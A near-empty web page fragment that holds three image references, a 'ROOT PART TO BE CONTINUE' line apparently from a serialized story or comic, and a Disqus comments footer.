


ROOT PART TO BE CONTINUE
Comments powered by Disqus.